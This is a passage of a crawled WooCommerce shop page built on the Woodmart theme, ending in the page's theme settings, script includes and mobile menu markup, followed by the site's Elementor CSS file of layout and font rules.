var woodmart_settings = {"variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/aimecommerce.com\/cart\/","ajaxurl":"https:\/\/aimecommerce.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/aimecommerce.com\/","shop_url":"https:\/\/aimecommerce.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2c80e2bbd71142d041c7dafbe748827d","fragment_name":"wc_fragments_2c80e2bbd71142d041c7dafbe748827d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.2.0' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.2.0' id='woodmart-parallax-scroll-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.2.0' id='woodmart-parallax-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.2.0' id='woodmart-sticky-kit-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.2.5' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/countdown.min.js?ver=5.2.0' id='woodmart-countdown-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=5.2.0' id='woodmart-photoswipe-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/isotope.pkgd.min.js?ver=5.2.0' id='isotope-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/packery-mode.pkgd.min.js?ver=5.2.0' id='woodmart-packery-mode-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=5.2.0' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.3' id='mc4wp-forms-api-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://aimecommerce.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu ">						<span class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</span>
					</div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398 item-level-0"><a href="https://aimecommerce.com/home-base/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0"><a href="https://aimecommerce.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400 item-level-0"><a href="https://aimecommerce.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://aimecommerce.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item item-level-0  my-account-with-text menu-item-register"><a href="https://aimecommerce.com/my-account/">Login / Register</a></li></ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aimecommerce.com/wp-content/uploads/elementor/css/post-1315.css?ver=1696771949
body_size: 1061
content:
.elementor-1315 .elementor-element.elementor-element-3258984{margin:-40px 0px 65px 0px;padding:0px 0px 0px 0px;}.elementor-1315 .elementor-element.elementor-element-5564498{margin:0px 0px 55px 0px;}.elementor-1315 .elementor-element.elementor-element-4925299 .banner-title{font-size:42px;font-weight:400;}.elementor-1315 .elementor-element.elementor-element-4925299 .banner-inner{color:#C01157;font-family:"Dancing Script", Sans-serif;font-size:20px;}.elementor-1315 .elementor-element.elementor-element-6531609 .banner-title{font-size:42px;font-weight:400;}.elementor-1315 .elementor-element.elementor-element-6531609 .banner-inner{color:#C01157;font-family:"Dancing Script", Sans-serif;font-size:20px;}.elementor-1315 .elementor-element.elementor-element-5855701{margin:0px 0px 70px 0px;}.elementor-1315 .elementor-element.elementor-element-e01279a .title-subtitle{color:#C01157;font-family:"Dancing Script", Sans-serif;font-size:22px;}.elementor-1315 .elementor-element.elementor-element-e01279a .title{font-size:36px;font-weight:400;}.elementor-1315 .elementor-element.elementor-element-8000456 .tabs-design-simple .products-tabs-title li.active-tab-title, .elementor-1315 .elementor-element.elementor-element-8000456 .tabs-design-simple .owl-nav > div:hover, .elementor-1315 .elementor-element.elementor-element-8000456 .tabs-design-simple .wrap-loading-arrow > div:not(.disabled):hover{color:#c01157;}.elementor-1315 .elementor-element.elementor-element-8000456 .tabs-design-simple .tabs-name{border-color:#c01157;}.elementor-1315 .elementor-element.elementor-element-8000456 .tabs-design-default .products-tabs-title .tab-label:after, .elementor-1315 .elementor-element.elementor-element-8000456 .tabs-design-alt .products-tabs-title .tab-label:after{background-color:#c01157;}.elementor-1315 .elementor-element.elementor-element-7922619:not(.elementor-motion-effects-element-type-background), .elementor-1315 .elementor-element.elementor-element-7922619 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://dummy.xtemos.com/woodmart-elementor/demos/wp-content/uploads/sites/2/2018/01/lingerie-bg-txt-3.jpg");background-position:bottom right;background-repeat:no-repeat;}.elementor-1315 .elementor-element.elementor-element-7922619 > .elementor-background-overlay{background-image:url("http://dummy.xtemos.com/woodmart-elementor/demos/wp-content/uploads/sites/2/2018/01/lingeria-bg-dummy.png");background-position:bottom center;background-repeat:no-repeat;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1315 .elementor-element.elementor-element-7922619{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 15px 0px;padding:0px 0px 55px 0px;}.elementor-1315 .elementor-element.elementor-element-5477591{text-align:left;}.elementor-1315 .elementor-element.elementor-element-6924320 > .elementor-element-populated{margin:35px 0px 0px 0px;}.elementor-1315 .elementor-element.elementor-element-b8621a3 .title-subtitle{color:#C01157;font-family:"Dancing Script", Sans-serif;font-size:28px;}.elementor-1315 .elementor-element.elementor-element-b8621a3 .title{font-size:48px;font-weight:400;}.elementor-1315 .elementor-element.elementor-element-e016c2f .elementor-text-editor{text-align:left;}.elementor-1315 .elementor-element.elementor-element-7922508 > .elementor-widget-container{padding:0px 15px 10px 0px;}.elementor-1315 .elementor-element.elementor-element-7922508{width:auto;max-width:auto;}.elementor-1315 .elementor-element.elementor-element-6924124 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1315 .elementor-element.elementor-element-6924124{width:auto;max-width:auto;}.elementor-1315 .elementor-element.elementor-element-5027276:not(.elementor-motion-effects-element-type-background), .elementor-1315 .elementor-element.elementor-element-5027276 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://dummy.xtemos.com/woodmart-elementor/demos/wp-content/uploads/sites/2/2017/06/wood-main-bg.jpg?id=44");background-repeat:no-repeat;background-size:cover;}.elementor-1315 .elementor-element.elementor-element-5027276{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 70px 0px;padding:70px 15px 70px 15px;}.elementor-1315 .elementor-element.elementor-element-5027276 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1315 .elementor-element.elementor-element-4b98230 .title-subtitle{color:#C01157;font-family:"Dancing Script", Sans-serif;font-size:22px;}.elementor-1315 .elementor-element.elementor-element-4b98230 .title{font-size:36px;font-weight:400;}.elementor-1315 .elementor-element.elementor-element-defd387 .mc4wp-form-fields{max-width:400px;}.elementor-1315 .elementor-element.elementor-element-4019060:not(.elementor-motion-effects-element-type-background), .elementor-1315 .elementor-element.elementor-element-4019060 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://dummy.xtemos.com/woodmart-elementor/demos/wp-content/uploads/sites/2/2018/01/lingerie-bg-txt-5.jpg?id=1330");background-position:left bottom;background-repeat:no-repeat;}.elementor-1315 .elementor-element.elementor-element-4019060{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 70px 0px;}.elementor-1315 .elementor-element.elementor-element-4019060 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1315 .elementor-element.elementor-element-9105347 > .elementor-element-populated{margin:35px 0px 0px 0px;}.elementor-1315 .elementor-element.elementor-element-d430048 .title-after_title, .elementor-1315 .elementor-element.elementor-element-d430048 .title-subtitle, .elementor-1315 .elementor-element.elementor-element-d430048 .woodmart-title-container{max-width:90%;}.elementor-1315 .elementor-element.elementor-element-d430048 .title-subtitle{color:#C01157;font-family:"Dancing Script", Sans-serif;font-size:28px;}.elementor-1315 .elementor-element.elementor-element-d430048 .title{font-size:48px;font-weight:400;}.elementor-1315 .elementor-element.elementor-element-8465804 .elementor-text-editor{text-align:left;}.elementor-1315 .elementor-element.elementor-element-8465804 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1315 .elementor-element.elementor-element-8146429 > .elementor-widget-container{margin:0px 15px 10px 0px;}.elementor-1315 .elementor-element.elementor-element-8146429{width:auto;max-width:auto;}.elementor-1315 .elementor-element.elementor-element-8595746{width:auto;max-width:auto;}.elementor-1315 .elementor-element.elementor-element-6277453{text-align:right;}.elementor-1315 .elementor-element.elementor-element-8183264{margin:0px 0px 70px 0px;}.elementor-1315 .elementor-element.elementor-element-f967fe5 .title-subtitle{color:#C01157;font-family:"Dancing Script", Sans-serif;font-size:22px;}.elementor-1315 .elementor-element.elementor-element-f967fe5 .title{font-size:36px;font-weight:400;}.elementor-1315 .elementor-element.elementor-element-7616453{margin:0px 0px 70px 0px;}.elementor-1315 .elementor-element.elementor-element-5a70b38 .title-subtitle{color:#C01157;font-family:"Dancing Script", Sans-serif;font-size:22px;}.elementor-1315 .elementor-element.elementor-element-5a70b38 .title{font-size:36px;font-weight:400;}.elementor-1315 .elementor-element.elementor-element-2602214{margin:0px 0px 70px 0px;}.elementor-1315 .elementor-element.elementor-element-881193a .title-subtitle{color:#C01157;font-family:"Dancing Script", Sans-serif;font-size:22px;}.elementor-1315 .elementor-element.elementor-element-881193a .title{font-size:36px;font-weight:400;}.elementor-1315 .elementor-element.elementor-element-6372945:not(.elementor-motion-effects-element-type-background), .elementor-1315 .elementor-element.elementor-element-6372945 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://dummy.xtemos.com/woodmart-elementor/demos/wp-content/uploads/sites/2/2017/06/wood-main-bg.jpg?id=44");}.elementor-1315 .elementor-element.elementor-element-6372945{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 70px 0px;padding:50px 15px 50px 15px;}.elementor-1315 .elementor-element.elementor-element-6372945 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1315 .elementor-element.elementor-element-8799b32 .title-subtitle{color:#C01157;font-family:"Dancing Script", Sans-serif;font-size:22px;}.elementor-1315 .elementor-element.elementor-element-8799b32 .title{font-size:36px;font-weight:400;}.elementor-1315 .elementor-element.elementor-element-5756624{margin:0px 0px 35px 0px;}.elementor-1315 .elementor-element.elementor-element-979fb09 .title-subtitle{color:#C01157;font-family:"Dancing Script", Sans-serif;font-size:22px;}.elementor-1315 .elementor-element.elementor-element-979fb09 .title{font-size:36px;font-weight:400;}@media(min-width:768px){.elementor-1315 .elementor-element.elementor-element-8447680{width:58.347%;}.elementor-1315 .elementor-element.elementor-element-35566{width:41.653%;}.elementor-1315 .elementor-element.elementor-element-867a750{width:16%;}.elementor-1315 .elementor-element.elementor-element-8684582{width:67.332%;}.elementor-1315 .elementor-element.elementor-element-19cd53f{width:16%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1315 .elementor-element.elementor-element-867a750{width:100%;}.elementor-1315 .elementor-element.elementor-element-8684582{width:100%;}.elementor-1315 .elementor-element.elementor-element-19cd53f{width:100%;}}@media(max-width:1024px){.elementor-1315 .elementor-element.elementor-element-4925299 .banner-title{font-size:28px;}.elementor-1315 .elementor-element.elementor-element-4925299 .banner-inner{font-size:16px;}.elementor-1315 .elementor-element.elementor-element-6531609 .banner-title{font-size:28px;}.elementor-1315 .elementor-element.elementor-element-6531609 .banner-inner{font-size:16px;}.elementor-1315 .elementor-element.elementor-element-e01279a .title-subtitle{font-size:18px;}.elementor-1315 .elementor-element.elementor-element-e01279a .title{font-size:32px;}.elementor-1315 .elementor-element.elementor-element-6924320 > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-1315 .elementor-element.elementor-element-b8621a3 .title-subtitle{font-size:22px;}.elementor-1315 .elementor-element.elementor-element-b8621a3 .title{font-size:36px;}.elementor-1315 .elementor-element.elementor-element-4b98230 .title-subtitle{font-size:18px;}.elementor-1315 .elementor-element.elementor-element-4b98230 .title{font-size:32px;}.elementor-1315 .elementor-element.elementor-element-9105347 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1315 .elementor-element.elementor-element-d430048 .title-after_title, .elementor-1315 .elementor-element.elementor-element-d430048 .title-subtitle, .elementor-1315 .elementor-element.elementor-element-d430048 .woodmart-title-container{max-width:100%;}.elementor-1315 .elementor-element.elementor-element-d430048 .title-subtitle{font-size:22px;}.elementor-1315 .elementor-element.elementor-element-d430048 .title{font-size:36px;}.elementor-1315 .elementor-element.elementor-element-f967fe5 .title-subtitle{font-size:18px;}.elementor-1315 .elementor-element.elementor-element-f967fe5 .title{font-size:32px;}.elementor-1315 .elementor-element.elementor-element-5a70b38 .title-subtitle{font-size:18px;}.elementor-1315 .elementor-element.elementor-element-5a70b38 .title{font-size:32px;}.elementor-1315 .elementor-element.elementor-element-881193a .title-subtitle{font-size:18px;}.elementor-1315 .elementor-element.elementor-element-881193a .title{font-size:32px;}.elementor-1315 .elementor-element.elementor-element-8799b32 .title-subtitle{font-size:18px;}.elementor-1315 .elementor-element.elementor-element-8799b32 .title{font-size:32px;}.elementor-1315 .elementor-element.elementor-element-979fb09 .title-subtitle{font-size:18px;}.elementor-1315 .elementor-element.elementor-element-979fb09 .title{font-size:32px;}}@media(max-width:767px){.elementor-1315 .elementor-element.elementor-element-3258984{margin:-40px 0px 45px 0px;}.elementor-1315 .elementor-element.elementor-element-5564498{margin:0px 0px 35px 0px;}.elementor-1315 .elementor-element.elementor-element-4925299 .banner-title{font-size:22px;}.elementor-1315 .elementor-element.elementor-element-6531609 .banner-title{font-size:22px;}.elementor-1315 .elementor-element.elementor-element-5855701{margin:0px 0px 35px 0px;}.elementor-1315 .elementor-element.elementor-element-e01279a .title-subtitle{font-size:16px;}.elementor-1315 .elementor-element.elementor-element-e01279a .title{font-size:28px;}.elementor-1315 .elementor-element.elementor-element-7922619:not(.elementor-motion-effects-element-type-background), .elementor-1315 .elementor-element.elementor-element-7922619 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:0px auto;}.elementor-1315 .elementor-element.elementor-element-7922619 > .elementor-background-overlay{background-size:0px auto;}.elementor-1315 .elementor-element.elementor-element-7922619{margin:0px 0px 0px 0px;}.elementor-1315 .elementor-element.elementor-element-6924320 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1315 .elementor-element.elementor-element-b8621a3 .title-subtitle{font-size:16px;}.elementor-1315 .elementor-element.elementor-element-b8621a3 .title{font-size:28px;}.elementor-1315 .elementor-element.elementor-element-5027276{margin:0px 0px 50px 0px;padding:35px 15px 35px 15px;}.elementor-1315 .elementor-element.elementor-element-4b98230 .title-subtitle{font-size:16px;}.elementor-1315 .elementor-element.elementor-element-4b98230 .title{font-size:28px;}.elementor-1315 .elementor-element.elementor-element-4019060:not(.elementor-motion-effects-element-type-background), .elementor-1315 .elementor-element.elementor-element-4019060 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:0px auto;}.elementor-1315 .elementor-element.elementor-element-4019060{margin:0px 0px 35px 0px;}.elementor-1315 .elementor-element.elementor-element-d430048 .title-subtitle{font-size:16px;}.elementor-1315 .elementor-element.elementor-element-d430048 .title{font-size:28px;}.elementor-1315 .elementor-element.elementor-element-8183264{margin:0px 0px 30px 0px;}.elementor-1315 .elementor-element.elementor-element-f967fe5 .title-subtitle{font-size:16px;}.elementor-1315 .elementor-element.elementor-element-f967fe5 .title{font-size:28px;}.elementor-1315 .elementor-element.elementor-element-7616453{margin:0px 0px 35px 0px;}.elementor-1315 .elementor-element.elementor-element-5a70b38 .title-subtitle{font-size:16px;}.elementor-1315 .elementor-element.elementor-element-5a70b38 .title{font-size:28px;}.elementor-1315 .elementor-element.elementor-element-2602214{margin:0px 0px 35px 0px;}.elementor-1315 .elementor-element.elementor-element-881193a .title-subtitle{font-size:16px;}.elementor-1315 .elementor-element.elementor-element-881193a .title{font-size:28px;}.elementor-1315 .elementor-element.elementor-element-6372945{margin:0px 0px 35px 0px;}.elementor-1315 .elementor-element.elementor-element-867a750{width:100%;}.elementor-1315 .elementor-element.elementor-element-8684582{width:100%;}.elementor-1315 .elementor-element.elementor-element-8799b32 .title-subtitle{font-size:16px;}.elementor-1315 .elementor-element.elementor-element-8799b32 .title{font-size:28px;}.elementor-1315 .elementor-element.elementor-element-19cd53f{width:100%;}.elementor-1315 .elementor-element.elementor-element-979fb09 .title-subtitle{font-size:16px;}.elementor-1315 .elementor-element.elementor-element-979fb09 .title{font-size:28px;}}